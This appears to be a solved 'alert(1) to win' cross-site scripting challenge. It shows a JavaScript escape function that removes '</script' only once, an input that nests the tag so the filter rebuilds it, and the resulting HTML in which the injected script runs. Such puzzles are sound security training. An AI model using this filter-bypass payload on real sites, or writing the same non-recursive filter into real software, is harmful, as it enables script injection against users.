 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s).replace(/<\/script/gi, '');
  return '<script>console.log(' + s + ');</script>';
}
Input 36
</s</scriptcript><script>alert(1);//
Output Win!
<script>console.log("</script><script>alert(1);//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token